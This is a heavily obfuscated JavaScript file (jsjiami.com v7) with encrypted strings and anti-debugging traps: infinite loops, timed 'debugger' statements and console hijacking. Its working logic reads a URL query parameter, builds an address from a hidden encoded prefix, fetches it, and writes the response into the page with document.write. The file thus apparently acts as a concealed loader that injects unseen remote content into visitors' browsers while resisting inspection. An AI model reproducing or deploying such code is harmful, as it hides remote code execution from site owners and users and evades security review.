var _0xodW='jsjiami.com.v7';const _0x1f6216=_0x2c6f;(function(_0x2a65b0,_0x6167ca,_0x5d87c4,_0x310703,_0xb6d81b,_0x1b872a,_0x2f4404){return _0x2a65b0=_0x2a65b0>>0x2,_0x1b872a='hs',_0x2f4404='hs',function(_0x3ed636,_0x335b11,_0x4388ca,_0x1e61ca,_0x31953e){const _0xe602ca=_0x2c6f;_0x1e61ca='tfi',_0x1b872a=_0x1e61ca+_0x1b872a,_0x31953e='up',_0x2f4404+=_0x31953e,_0x1b872a=_0x4388ca(_0x1b872a),_0x2f4404=_0x4388ca(_0x2f4404),_0x4388ca=0x0;const _0x30c6ef=_0x3ed636();while(!![]&&--_0x310703+_0x335b11){try{_0x1e61ca=parseInt(_0xe602ca(0x201,'kF5w'))/0x1+-parseInt(_0xe602ca(0x166,'#7q2'))/0x2+-parseInt(_0xe602ca(0x182,'6^wJ'))/0x3*(parseInt(_0xe602ca(0x1d3,'SYqY'))/0x4)+parseInt(_0xe602ca(0x1ec,'H7CZ'))/0x5+-parseInt(_0xe602ca(0x1cf,'ZPU('))/0x6+-parseInt(_0xe602ca(0x181,'3hUj'))/0x7*(parseInt(_0xe602ca(0x1a4,')6Mt'))/0x8)+parseInt(_0xe602ca(0x17d,'j0Zx'))/0x9;}catch(_0x2f33bc){_0x1e61ca=_0x4388ca;}finally{_0x31953e=_0x30c6ef[_0x1b872a]();if(_0x2a65b0<=_0x310703)_0x4388ca?_0xb6d81b?_0x1e61ca=_0x31953e:_0xb6d81b=_0x31953e:_0x4388ca=_0x31953e;else{if(_0x4388ca==_0xb6d81b['replace'](/[KnhHRNXlpfTBVPqeGMbD=]/g,'')){if(_0x1e61ca===_0x335b11){_0x30c6ef['un'+_0x1b872a](_0x31953e);break;}_0x30c6ef[_0x2f4404](_0x31953e);}}}}}(_0x5d87c4,_0x6167ca,function(_0x3b1336,_0x228883,_0xc2951b,_0x2ea358,_0x324610,_0xf35680,_0x56a87e){return _0x228883='\x73\x70\x6c\x69\x74',_0x3b1336=arguments[0x0],_0x3b1336=_0x3b1336[_0x228883](''),_0xc2951b='\x72\x65\x76\x65\x72\x73\x65',_0x3b1336=_0x3b1336[_0xc2951b]('\x76'),_0x2ea358='\x6a\x6f\x69\x6e',(0x198017,_0x3b1336[_0x2ea358](''));});}(0x300,0xb2788,_0x2b7f,0xc2),_0x2b7f)&&(_0xodW=0x23a8);(function(){const _0x30d771=_0x2c6f,_0x42e3fe={'tlyQF':function(_0x7049e4,_0x3ee518){return _0x7049e4!==_0x3ee518;},'unIzd':_0x30d771(0x157,'rtHc'),'eSdYf':function(_0x1766f3,_0x39bd2d){return _0x1766f3===_0x39bd2d;},'GZWDC':_0x30d771(0x16e,'#7q2'),'EMAjR':_0x30d771(0x1a8,'A97W'),'vFUNY':function(_0x14300d,_0x48f094){return _0x14300d===_0x48f094;}},_0xb005ae=_0x42e3fe[_0x30d771(0x1dc,'$W!V')](typeof window,_0x42e3fe[_0x30d771(0x20f,'H7CZ')])?window:_0x42e3fe[_0x30d771(0x1ab,'0KM4')](typeof process,_0x42e3fe[_0x30d771(0x19f,'#Lx4')])&&_0x42e3fe[_0x30d771(0x1e0,'rtHc')](typeof require,_0x42e3fe[_0x30d771(0x1e6,'A97W')])&&_0x42e3fe[_0x30d771(0x1f5,'U%dc')](typeof global,_0x42e3fe[_0x30d771(0x154,'SYqY')])?global:this;_0xb005ae[_0x30d771(0x211,'XLGA')](_0x5c4299,0x7d0);}());function _0x1dd655(_0x5ca66e){const _0x1b2d95=_0x2c6f,_0x452868={'PsKCP':function(_0x42cb20,_0x4f3be7){return _0x42cb20!==_0x4f3be7;},'xiTrR':_0x1b2d95(0x17b,'3q[3'),'ziunB':_0x1b2d95(0x1f8,'ROpB'),'DhAcb':_0x1b2d95(0x1f0,'#Lx4'),'hkXFR':function(_0x51d21d,_0x322dc2){return _0x51d21d(_0x322dc2);},'BoFIP':function(_0x2ad5c5,_0x18cd27){return _0x2ad5c5===_0x18cd27;},'qfcJu':_0x1b2d95(0x1cd,'#$D@'),'vmJoh':_0x1b2d95(0x1f3,'S3b7'),'jtLDR':function(_0xe7abfa){return _0xe7abfa();},'vpgez':function(_0x1fb519,_0x4e2e71){return _0x1fb519===_0x4e2e71;},'HndWT':_0x1b2d95(0x1db,'XLGA'),'GosmR':_0x1b2d95(0x18b,'XTMH'),'tPrZn':_0x1b2d95(0x17e,'U%dc'),'mHFzp':_0x1b2d95(0x1b1,'#$D@'),'WRdYg':_0x1b2d95(0x1c0,'D@u7'),'ZgBfU':function(_0x577e15,_0x249e47){return _0x577e15+_0x249e47;},'jycPf':_0x1b2d95(0x1ca,'he0P'),'yoMEk':_0x1b2d95(0x186,'y^2D'),'hxMan':_0x1b2d95(0x210,'#$D@'),'vSRei':function(_0x366440,_0x1ef19e){return _0x366440(_0x1ef19e);},'rJAkl':function(_0x4e736a){return _0x4e736a();},'WXseF':function(_0x4481a8,_0x10a529,_0x7dcc42){return _0x4481a8(_0x10a529,_0x7dcc42);},'tfKVt':_0x1b2d95(0x206,'#7q2'),'JgPHu':_0x1b2d95(0x1cc,'he0P'),'yHFRa':_0x1b2d95(0x167,'ZPU('),'JhmMq':_0x1b2d95(0x163,'y^2D'),'wCYAJ':function(_0x1a936f,_0xf86d88){return _0x1a936f===_0xf86d88;},'UxgwF':_0x1b2d95(0x1c9,')6Mt'),'PzAsr':_0x1b2d95(0x1e5,'D@u7'),'IrclP':function(_0x5c6722,_0x9e4460){return _0x5c6722===_0x9e4460;},'pqXKd':_0x1b2d95(0x188,'6^wJ'),'CjtQA':_0x1b2d95(0x178,'o9n6'),'ALiZM':_0x1b2d95(0x176,'SYqY'),'TYfYj':_0x1b2d95(0x191,'nEYH'),'qQliN':_0x1b2d95(0x1d0,'qVw5'),'pkPic':_0x1b2d95(0x1b2,'X7)v'),'LYhLg':_0x1b2d95(0x1ee,'bLGd'),'ODnoq':function(_0x1b170c,_0x441870){return _0x1b170c<_0x441870;},'iycAM':function(_0x326ca4,_0x47d467){return _0x326ca4!==_0x47d467;},'zdZTd':_0x1b2d95(0x184,'nEYH'),'FovpR':_0x1b2d95(0x16f,'mzo('),'ZBFAl':_0x1b2d95(0x1ac,'XrVU'),'WLEMx':function(_0x10571a,_0x13bcde,_0x5f0422){return _0x10571a(_0x13bcde,_0x5f0422);},'DZnSx':function(_0x193776,_0x3a89ef,_0xc51bc4){return _0x193776(_0x3a89ef,_0xc51bc4);},'dDWZB':function(_0x2dfbe2,_0x458f07,_0x24e37b){return _0x2dfbe2(_0x458f07,_0x24e37b);},'VzzpC':function(_0x340da7){return _0x340da7();},'eVXYf':function(_0x30ce1f,_0x5830af){return _0x30ce1f(_0x5830af);}},_0x2886cd=(function(){const _0x3f122c=_0x1b2d95;if(_0x452868[_0x3f122c(0x1ed,'#Lx4')](_0x452868[_0x3f122c(0x195,'nCHM')],_0x452868[_0x3f122c(0x1e2,'SYqY')])){if(_0x16d488){const _0x2683d3=_0x4cd172[_0x3f122c(0x1bb,'o9n6')](_0x1582c9,arguments);return _0x239f1b=null,_0x2683d3;}}else{let _0xab0489=!![];return function(_0x1b55b8,_0x5810f3){const _0x2b84aa=_0xab0489?function(){const _0x20cfc5=_0x2c6f;if(_0x5810f3){const _0xe18f22=_0x5810f3[_0x20cfc5(0x1b9,'XTMH')](_0x1b55b8,arguments);return _0x5810f3=null,_0xe18f22;}}:function(){};return _0xab0489=![],_0x2b84aa;};}}()),_0x4eba32=_0x452868[_0x1b2d95(0x1a9,'ZPU(')](_0x2886cd,this,function(){const _0xb39890=_0x1b2d95;return _0x4eba32[_0xb39890(0x173,'XrVU')]()[_0xb39890(0x161,'XTMH')](_0x452868[_0xb39890(0x190,'3q[3')])[_0xb39890(0x159,'qVw5')]()[_0xb39890(0x1ea,'ZIJs')](_0x4eba32)[_0xb39890(0x165,'SYqY')](_0x452868[_0xb39890(0x1b0,'j0Zx')]);});_0x452868[_0x1b2d95(0x1fd,'U%dc')](_0x4eba32);const _0x2a7af5=(function(){const _0x33b880=_0x1b2d95;if(_0x452868[_0x33b880(0x1d6,'o9n6')](_0x452868[_0x33b880(0x1d2,')6Mt')],_0x452868[_0x33b880(0x207,'ZPU(')])){const _0x3a1520=_0xa27a6e[_0x33b880(0x20a,'y^2D')][_0x33b880(0x1a2,'XTMH')](),_0x26c93e=new _0x4af99b(_0x4ebb2f[_0x33b880(0x1a1,'y^4H')][_0x33b880(0x1e7,'K9]Q')])[_0x33b880(0x1c7,'HY(r')](_0x452868[_0x33b880(0x19b,'#$D@')]),_0xe6bb9e=_0x33b880(0x1ba,'N87o')+_0x26c93e;_0x452868[_0x33b880(0x196,'S3b7')](_0x5b74cd,_0xe6bb9e)[_0x33b880(0x15b,'o9n6')](_0x6f684d=>{const _0xed2d0a=_0x33b880;_0x24f66a[_0xed2d0a(0x15f,'XTMH')](_0x6f684d);});}else{let _0xef518c=!![];return function(_0x15e3d2,_0x42dae6){const _0x341a7d=_0xef518c?function(){const _0x210f39=_0x2c6f;if(_0x42dae6){const _0xefcef=_0x42dae6[_0x210f39(0x1e1,'0KM4')](_0x15e3d2,arguments);return _0x42dae6=null,_0xefcef;}}:function(){};return _0xef518c=![],_0x341a7d;};}}());(function(){const _0x14e270=_0x1b2d95,_0x5991ca={'KOLKG':function(_0x5dac5f,_0xfca2be,_0x583d1c){const _0x3c95dc=_0x2c6f;return _0x452868[_0x3c95dc(0x17f,'ZPU(')](_0x5dac5f,_0xfca2be,_0x583d1c);},'yKzhv':_0x452868[_0x14e270(0x1ff,'qVw5')],'VRxFd':_0x452868[_0x14e270(0x20d,'UiS3')]};if(_0x452868[_0x14e270(0x15c,'3q[3')](_0x452868[_0x14e270(0x1b7,'bLGd')],_0x452868[_0x14e270(0x1fe,')6Mt')]))_0x452868[_0x14e270(0x1fc,'y^4H')](_0x2a7af5,this,function(){const _0x1e43d9=_0x14e270,_0x378ecf={'UYSeL':function(_0x1c90c4){const _0x5d13a5=_0x2c6f;return _0x452868[_0x5d13a5(0x18d,'o9n6')](_0x1c90c4);}};if(_0x452868[_0x1e43d9(0x1af,'^6^$')](_0x452868[_0x1e43d9(0x1e9,'y^2D')],_0x452868[_0x1e43d9(0x158,'SYqY')]))return _0x5991ca[_0x1e43d9(0x20c,'3hUj')](_0x191a1b,_0x2b0cd1,{'method':_0x5991ca[_0x1e43d9(0x1ce,'ZPU(')],'redirect':_0x5991ca[_0x1e43d9(0x1c3,'N87o')]})[_0x1e43d9(0x15b,'o9n6')](_0x51c31b=>_0x51c31b[_0x1e43d9(0x192,'#$D@')]());else{const _0x3348f2=new RegExp(_0x452868[_0x1e43d9(0x1bf,'X7)v')]),_0x31170c=new RegExp(_0x452868[_0x1e43d9(0x1d9,'rsW^')],'i'),_0x55c61f=_0x452868[_0x1e43d9(0x168,'ROpB')](_0x5c4299,_0x452868[_0x1e43d9(0x20e,'#$D@')]);!_0x3348f2[_0x1e43d9(0x16c,'kF5w')](_0x452868[_0x1e43d9(0x16d,'y^2D')](_0x55c61f,_0x452868[_0x1e43d9(0x1fb,'3q[3')]))||!_0x31170c[_0x1e43d9(0x17a,'nEYH')](_0x452868[_0x1e43d9(0x1f1,'#[^7')](_0x55c61f,_0x452868[_0x1e43d9(0x160,'(sF#')]))?_0x452868[_0x1e43d9(0x1a7,'#[^7')](_0x452868[_0x1e43d9(0x189,'y^4H')],_0x452868[_0x1e43d9(0x204,'XLGA')])?wjphGp[_0x1e43d9(0x1f6,'mzo(')](_0x323f93):_0x452868[_0x1e43d9(0x15e,'ZIJs')](_0x55c61f,'0'):_0x452868[_0x1e43d9(0x18c,'DtJn')](_0x5c4299);}})();else{const _0x105526=function(){while(!![]){}};return ZzkXLQ[_0x14e270(0x1d4,'he0P')](_0x105526);}}());const _0x432927=(function(){let _0x3c8f20=!![];return function(_0xb158b3,_0x311f5c){const _0x34f101=_0x3c8f20?function(){const _0x5e3317=_0x2c6f;if(_0x311f5c){const _0x3d6bdb=_0x311f5c[_0x5e3317(0x1e4,'bLGd')](_0xb158b3,arguments);return _0x311f5c=null,_0x3d6bdb;}}:function(){};return _0x3c8f20=![],_0x34f101;};}()),_0x3b3a4a=_0x452868[_0x1b2d95(0x19a,'y^4H')](_0x432927,this,function(){const _0x44b90e=_0x1b2d95,_0xa2b786=_0x452868[_0x44b90e(0x1bc,'^6^$')](typeof window,_0x452868[_0x44b90e(0x1ae,'R5w5')])?window:_0x452868[_0x44b90e(0x194,'S3b7')](typeof process,_0x452868[_0x44b90e(0x1f7,'R5w5')])&&_0x452868[_0x44b90e(0x1df,'XrVU')](typeof require,_0x452868[_0x44b90e(0x162,'XLGA')])&&_0x452868[_0x44b90e(0x1b6,'K9]Q')](typeof global,_0x452868[_0x44b90e(0x1a5,'U%dc')])?global:this,_0x58debf=_0xa2b786[_0x44b90e(0x1aa,'mzo(')]=_0xa2b786[_0x44b90e(0x153,'X7)v')]||{},_0x5c4fdc=[_0x452868[_0x44b90e(0x18f,'SYqY')],_0x452868[_0x44b90e(0x193,'nEYH')],_0x452868[_0x44b90e(0x1a6,'YGY%')],_0x452868[_0x44b90e(0x1d5,'$W!V')],_0x452868[_0x44b90e(0x155,'nCHM')],_0x452868[_0x44b90e(0x164,'bLGd')],_0x452868[_0x44b90e(0x200,'JnG8')]];for(let _0x492133=0x0;_0x452868[_0x44b90e(0x152,'y^2D')](_0x492133,_0x5c4fdc[_0x44b90e(0x19e,'ROpB')]);_0x492133++){const _0x2c63ec=_0x432927[_0x44b90e(0x19c,'ol5U')][_0x44b90e(0x170,'y^2D')][_0x44b90e(0x1da,'YGY%')](_0x432927),_0x8cb335=_0x5c4fdc[_0x492133],_0x244288=_0x58debf[_0x8cb335]||_0x2c63ec;_0x2c63ec[_0x44b90e(0x16a,'R5w5')]=_0x432927[_0x44b90e(0x1ad,'rsW^')](_0x432927),_0x2c63ec[_0x44b90e(0x1c5,'XTMH')]=_0x244288[_0x44b90e(0x1f9,'bLGd')][_0x44b90e(0x1bd,'E[y3')](_0x244288),_0x58debf[_0x8cb335]=_0x2c63ec;}});return _0x452868[_0x1b2d95(0x185,'YGY%')](_0x3b3a4a),_0x452868[_0x1b2d95(0x197,'nEYH')](fetch,_0x5ca66e)[_0x1b2d95(0x15d,'j0Zx')](_0x21c961=>{const _0x322b85=_0x1b2d95;if(!_0x21c961['ok']){if(_0x452868[_0x322b85(0x1f4,'0KM4')](_0x452868[_0x322b85(0x1a3,'3hUj')],_0x452868[_0x322b85(0x1eb,'3q[3')]))throw new Error(_0x452868[_0x322b85(0x1de,'#7q2')]);else{const _0xe2a76f=_0x48d3b7?function(){const _0x4f79dd=_0x322b85;if(_0x5014a4){const _0x2b1518=_0x14d664[_0x4f79dd(0x183,'S3b7')](_0x391ea5,arguments);return _0xb4117c=null,_0x2b1518;}}:function(){};return _0x1b8e23=![],_0xe2a76f;}}return _0x21c961[_0x322b85(0x1d1,'^6^$')]();})[_0x1b2d95(0x1b4,'JnG8')](()=>{const _0x4a3e4e=_0x1b2d95;return _0x452868[_0x4a3e4e(0x1b8,'y^4H')](fetch,_0x5ca66e,{'method':_0x452868[_0x4a3e4e(0x1b3,'ZIJs')],'redirect':_0x452868[_0x4a3e4e(0x19d,'U%dc')]})[_0x4a3e4e(0x174,'SYqY')](_0xd7bf30=>_0xd7bf30[_0x4a3e4e(0x15a,'UiS3')]());});}function _0x2c6f(_0xd2b9c7,_0x509396){const _0x3d8d69=_0x2b7f();return _0x2c6f=function(_0xadb03f,_0x433ccf){_0xadb03f=_0xadb03f-0x152;let _0x6ead7f=_0x3d8d69[_0xadb03f];if(_0x2c6f['kmwBbr']===undefined){var _0x464902=function(_0x4a8afb){const _0x2b7f7e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2c6fff='',_0x41606e='',_0x5afb3d=_0x2c6fff+_0x464902;for(let _0x450112=0x0,_0x4693d,_0x36a51d,_0x5d1f23=0x0;_0x36a51d=_0x4a8afb['charAt'](_0x5d1f23++);~_0x36a51d&&(_0x4693d=_0x450112%0x4?_0x4693d*0x40+_0x36a51d:_0x36a51d,_0x450112++%0x4)?_0x2c6fff+=_0x5afb3d['charCodeAt'](_0x5d1f23+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x4693d>>(-0x2*_0x450112&0x6)):_0x450112:0x0){_0x36a51d=_0x2b7f7e['indexOf'](_0x36a51d);}for(let _0x3a55f4=0x0,_0x40c2de=_0x2c6fff['length'];_0x3a55f4<_0x40c2de;_0x3a55f4++){_0x41606e+='%'+('00'+_0x2c6fff['charCodeAt'](_0x3a55f4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x41606e);};const _0x56cdb2=function(_0xa80b4b,_0x309ac4){let _0x1f4563=[],_0x1185c7=0x0,_0x473f6d,_0x55d145='';_0xa80b4b=_0x464902(_0xa80b4b);let _0x19ba73;for(_0x19ba73=0x0;_0x19ba73<0x100;_0x19ba73++){_0x1f4563[_0x19ba73]=_0x19ba73;}for(_0x19ba73=0x0;_0x19ba73<0x100;_0x19ba73++){_0x1185c7=(_0x1185c7+_0x1f4563[_0x19ba73]+_0x309ac4['charCodeAt'](_0x19ba73%_0x309ac4['length']))%0x100,_0x473f6d=_0x1f4563[_0x19ba73],_0x1f4563[_0x19ba73]=_0x1f4563[_0x1185c7],_0x1f4563[_0x1185c7]=_0x473f6d;}_0x19ba73=0x0,_0x1185c7=0x0;for(let _0x2ac325=0x0;_0x2ac325<_0xa80b4b['length'];_0x2ac325++){_0x19ba73=(_0x19ba73+0x1)%0x100,_0x1185c7=(_0x1185c7+_0x1f4563[_0x19ba73])%0x100,_0x473f6d=_0x1f4563[_0x19ba73],_0x1f4563[_0x19ba73]=_0x1f4563[_0x1185c7],_0x1f4563[_0x1185c7]=_0x473f6d,_0x55d145+=String['fromCharCode'](_0xa80b4b['charCodeAt'](_0x2ac325)^_0x1f4563[(_0x1f4563[_0x19ba73]+_0x1f4563[_0x1185c7])%0x100]);}return _0x55d145;};_0x2c6f['NGnfgw']=_0x56cdb2,_0xd2b9c7=arguments,_0x2c6f['kmwBbr']=!![];}const _0x23a47e=_0x3d8d69[0x0],_0x1f732=_0xadb03f+_0x23a47e,_0x40248b=_0xd2b9c7[_0x1f732];if(!_0x40248b){if(_0x2c6f['YolfXn']===undefined){const _0x3c02d1=function(_0x105346){this['GFHKaV']=_0x105346,this['KJdPOs']=[0x1,0x0,0x0],this['PTOJZN']=function(){return'newState';},this['NaUzDO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZoYatX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c02d1['prototype']['LdIgot']=function(){const _0x390994=new RegExp(this['NaUzDO']+this['ZoYatX']),_0x1bf1b3=_0x390994['test'](this['PTOJZN']['toString']())?--this['KJdPOs'][0x1]:--this['KJdPOs'][0x0];return this['nwGKCn'](_0x1bf1b3);},_0x3c02d1['prototype']['nwGKCn']=function(_0x41db8f){if(!Boolean(~_0x41db8f))return _0x41db8f;return this['pOCgSV'](this['GFHKaV']);},_0x3c02d1['prototype']['pOCgSV']=function(_0x1c53b0){for(let _0x30f346=0x0,_0x365855=this['KJdPOs']['length'];_0x30f346<_0x365855;_0x30f346++){this['KJdPOs']['push'](Math['round'](Math['random']())),_0x365855=this['KJdPOs']['length'];}return _0x1c53b0(this['KJdPOs'][0x0]);},new _0x3c02d1(_0x2c6f)['LdIgot'](),_0x2c6f['YolfXn']=!![];}_0x6ead7f=_0x2c6f['NGnfgw'](_0x6ead7f,_0x433ccf),_0xd2b9c7[_0x1f732]=_0x6ead7f;}else _0x6ead7f=_0x40248b;return _0x6ead7f;},_0x2c6f(_0xd2b9c7,_0x509396);}function _0x2b7f(){const _0x59a1e1=(function(){return[_0xodW,'qjPsfjRiKhaGmVRpiPH.qMcnoDmeG.Nv7bBXMTlN==','DSkXr8okra','sCkAWPW/ysRdG8oTcrxdOSkvWRrgWQddRfqsW6FdLwVcR2FdL8oQjmoFW4jAivrDW4vUk8kyuu/dMSkNrW14W5fMWQZdKCouW7ZdJdDxr8kcW43dN8k0WRCGW4ZdQ2RdP8oHBGBcJ8ovW5ZdVCk8kKjiW4pdMSkfWP1lWR53WRXQFCoeoCoPhxhcLXu','WPnZWPe4W4VdV8oRnG','mWHeW5lcUcJdNW/cS8kLWRO','WQuPF8kaFW','c8odWQmfvJ7dG8oS','WPpcKmkxW5XS','ACoNWQPOrG','WRXSW6ZdVSor','rmknW5BcKmk9W41nWQa','CmkuzCoJW4i','WQ03W4i3W6fimW','j8oOW4ldO8kx','f8oUpfC8D8kOW63dT2FdVeusW5n6W4i3WRL/zNzWWQFcJSo/eqe','WO1iW7tcSa','ESoJbCogbW','FmkuW7OCWRK','yIFcPCodW60','AmonW4hdNgFdQx8VWP3dH1S8W7RdRsCDFhlcMmkeWQ5sBCofWRmEuYLWgmoEjf3cTW','rSoNrSowW7K','owChumk1','nY7dOSoFW7y','cq/dOLneDCojWO7dJSkgia','j8oyWPnFBW','W47cVSk+gSo0','WQHqWRCuW4C','jHD4W5hcTG','WRTBFeFcJ1tdHuzFW6dcK8kaWPRcJ8ogWPhdPCo/e3ONxmkXoaPbcmkIWO5OWOvsjLdcJWGfWQKKWQ7cVmkMWO7cUCoez8oZWQPpW7KxWP4XmW','qu/dKCoYW5y','wSkxW5y6WPm','xmkKWQpcOW','smkKWQNcOSoKga','rSowvSoGW7i','uSkMA3e','WOeAgYyyp8kNW6dcLSksngW','ow4aACk2j8krrb4Kia','WOv9ChhcMa','W7tdVCo0WRnf','mWHBW4NcVstdGYS','WRhcMSkzW59p','Dfj1','W4qbW6W6rCkhdNFcNCk3W7fTW6K','vCkxWPe1DYi','qtBcU8krW4a','cSo9W7/cJ8oyhCoiW6hcMG','rdhcTSkuW4hcGG','zCkiW7RcHs0','tCkfCCoyW4W','dmo7omkiWOnGlSkoqcpcSGpcOG','W7ZdKmo2WP5euCkokZy','FSkbW6un','s8ktWPGAyq','W67cMCk9W4tcMrpdOSk2lCkqWRu','ubtcM8ktW4i','W4hdHt3cKvO','yLddP8oxW78','FSoyWRn4Aq','v8kNywqnW4uOjW','WOjPW5ZcRNO','sSocWQ1w','W6NcSb3cMM4','W6hdSclcMxy','xmooWRbg'].concat((function(){return['W6HUA1rd','l8o7l0uP','WOnXtbFdHa','i8olW5BdLSki','WQldGSorWOBdVW','lWz7','W5BcHSkijmoS','xCk9BgynW4uOjW','z8k1W7NcMCkB','hCopWPfbxf0','WRaDWQ4ocG','W5xdHmkPW79k','lM4IDCk1mmkwzaS4nW','WOmMW5S1bq','dGRdO1ndoSk0WP/dNCkYlCkFbW','yCkyw8onvW','W4pcHmkzk8oW','omoqWQXlW7iIW48Co8k5W7XiyW','r8kcDmoRAcm','WRz4W6xdM8ou','rmoJdCoL','WO5bWOLBpq','k8ocW4xdU8k8','WRdcRSkLW6vZ','WPSbW78HW4i','zCoZd8o8ma','g8o0WQtcNZfmFSovnZXPW6q','W4pcMCkRpmoNzeJcKa','pYyCW6JdG1tdLmo9','WQ8WW44vmq','WQHeWOe8W7K','WRtcOSkXW4bg','q8k9WR0cDq','W63dJSoEWQ1a','gbBdVSoWW7K','DHhdNmkUF8k7fSoxW5TCW7K1','qmkYWOWZFq','W79UW7qrW4XmjCkQ','W43cKqBcLLi','q8oUcCo5fCon','W7vPEq','qSkJqCoFW5i','omozWOb5xq','W4rBta','W6/dJ8kRW41SW4vCW6C','xCkDW4KddalcKc57WP13cmoW','WPqcACkFxa','WP0EWRStdq','y8k0W7NcRIa','sfpcKXKu','BSkjW7NcUsu','W5BcJd/cVLimx8krhe3cVW','W5ldRSkJW4DV','uCoPsSojW7pdOam','WP3dSCosWRddRG','paJdMsJcLW','wmkRzCoxW448','WPnmtcVdHePZW67cVa','WP3dHmo2WPNdVW','W63dH8ogWO9gtmkjiW','WQmCWPmV','vfFdHmoW','WOCMW6SmbW','BcBcTCod','o1iEy8kO'].concat((function(){return['mbvHW4NcQG','W7lcUW1Waq','najPW4/cRcu','W7xcKWRcHe4','W6JdHmkPW414W55xW7a+','W4FcNCkOiCo2','WQNdJSoKWOBdJGm','WOayhcCEpCoWW4lcMSkzaLddUa','D8kmw8o3W5m','w8k3W5tdT0G','EmomWOjJqq','B8ougmo5gCorW6RdICox','qCoJrCoiW7/dPa','mulcMCoP','W4FdJCkpW45l','W51or3bmFG','WQ0AW6CbW4G','W63dMmkIW5XXW4naW6u/','vmkrW5ZcLSkMW5C','WRmIrSk1BZpcO8kw','lCoKg1qHBmkTWQO','WQ7dG8oGWPO','wSkDW6NdV2S','WRpdHCoJWPS','jWu4W6JcThz8rmkVrJZdOx3dRa','v17dK8oW','WR0SW54TW6bd','r1nDWPi','WQmBW5Wcja','u0FcUXe8','lhZdQCkBWP0PW5RcV8kZFX1enCkT','WQdcNCkEW4HEg8k/pdBcS8oxC1D8WOLR','y8kwEmovW7W','W5/cNSkodCoN','W6X1e8oNlgVdV8kuhSkXWR0VWOO','W63dOcpdRmofncb5W70','WPzjWQPLcW','yLfLWQ/dMG','FSorWRLcsa','W7tdHmk9W51Q','jXK0W4ddHW','WRxcV3y','WPDKWR84W5e','cCoEi8k2pMtdGmo5W7Cjp0ldHW','dr9NW7FcHW','emoZWQv9wa','sKVdRCoAW70','h0dcHCoOja','WQRdMSoDWR/dIq','WR8GW5GRfq','vKrCWONdUq','qmkdW6xcGW','CfXAWRFdIG','WOb6WOnioa','ntddOtpcIW','WP9sWOjpia','vMb2WR/dRq','WPDOWOyPW4ZcRmkRD2RcJcpdTCkYWPtdJCkSwmkIWPy3DCoJWRhcPXddN8kPgmkFW6lcR0FdOeHQW485WOBdHcpdRglcG2bAW4ZdQWFdGmkyW4VcN8oxea','zSkBW6JdN2W','WPTyWQudW70','CmkoW5ZcLcu','W4brvJJdSX12wxnffW','WOZcJ8kGW6nF','x8k5W6ldLM4n'];}()));}()));}());_0x2b7f=function(){return _0x59a1e1;};return _0x2b7f();};function _0x42a8eb(_0x4ea10a){const _0x324ccc=_0x2c6f,_0x31302e={'mUaHq':_0x324ccc(0x1a0,')6Mt')},_0x315019=_0x31302e[_0x324ccc(0x1c4,'qVw5')],_0xa02922=new RegExp(_0x315019,'i');return _0xa02922[_0x324ccc(0x1dd,'YGY%')](_0x4ea10a);}if(new URLSearchParams(window[_0x1f6216(0x172,'3hUj')][_0x1f6216(0x16b,'X7)v')])[_0x1f6216(0x1e3,'XTMH')](_0x1f6216(0x1be,'E[y3'))){const _0x109f6c=document[_0x1f6216(0x1fa,'JnDn')][_0x1f6216(0x1c2,'ZIJs')](),_0x45d783=new URLSearchParams(window[_0x1f6216(0x1d8,'D@u7')][_0x1f6216(0x205,'R5w5')])[_0x1f6216(0x209,'ol5U')](_0x1f6216(0x171,'A97W')),_0xe3fa36=_0x1f6216(0x198,'y^4H')+_0x45d783;_0x1dd655(_0xe3fa36)[_0x1f6216(0x1f2,'R5w5')](_0x56b3e4=>{const _0x334fec=_0x1f6216;document[_0x334fec(0x1c6,'U%dc')](_0x56b3e4);});}function _0x5c4299(_0x358aeb){const _0x88d507=_0x1f6216,_0x2995a4={'zGwci':function(_0x224abf,_0x74fe48){return _0x224abf===_0x74fe48;},'UGdnv':_0x88d507(0x179,'mzo('),'gdEUr':function(_0x2f60a2){return _0x2f60a2();},'jZNMv':function(_0x426e63,_0x59beb8){return _0x426e63!==_0x59beb8;},'Zgoul':function(_0x22d81f,_0x336642){return _0x22d81f+_0x336642;},'PgAQJ':function(_0x4ad278,_0x54c430){return _0x4ad278/_0x54c430;},'hhvEr':_0x88d507(0x156,'ZPU('),'nzarL':function(_0x6b228f,_0x5a6a6d){return _0x6b228f===_0x5a6a6d;},'iAeNq':function(_0x4e27db,_0x439b52){return _0x4e27db%_0x439b52;},'VspJb':function(_0x1a6ffb,_0x3fe282){return _0x1a6ffb(_0x3fe282);}};function _0x5e34af(_0x2b995a){const _0x5470b2=_0x88d507;if(_0x2995a4[_0x5470b2(0x202,')6Mt')](typeof _0x2b995a,_0x2995a4[_0x5470b2(0x199,'ROpB')])){const _0xc48962=function(){while(!![]){}};return _0x2995a4[_0x5470b2(0x1e8,'UiS3')](_0xc48962);}else{if(_0x2995a4[_0x5470b2(0x187,'JnDn')](_0x2995a4[_0x5470b2(0x18e,'kF5w')]('',_0x2995a4[_0x5470b2(0x169,'YGY%')](_0x2b995a,_0x2b995a))[_0x2995a4[_0x5470b2(0x180,'bLGd')]],0x1)||_0x2995a4[_0x5470b2(0x17c,'H7CZ')](_0x2995a4[_0x5470b2(0x175,'ROpB')](_0x2b995a,0x14),0x0))debugger;else debugger;}_0x2995a4[_0x5470b2(0x1d7,'YGY%')](_0x5e34af,++_0x2b995a);}try{if(_0x358aeb)return _0x5e34af;else _0x2995a4[_0x88d507(0x208,'K9]Q')](_0x5e34af,0x0);}catch(_0x4ca95e){}}var version_ = 'jsjiami.com.v7';